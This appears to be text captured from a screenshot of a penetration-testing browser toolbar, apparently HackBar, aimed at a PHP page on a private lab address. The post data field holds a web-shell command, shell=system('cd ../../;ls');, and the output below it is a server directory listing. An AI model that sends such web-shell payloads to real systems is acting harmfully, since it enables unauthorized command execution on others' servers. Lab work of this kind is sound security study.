 192.168.111.130/1.php
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://192.168.111.130/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data shell=system('cd ../../;ls');
backups cache crash lib local lock log mail metrics opt run snap spool tmp www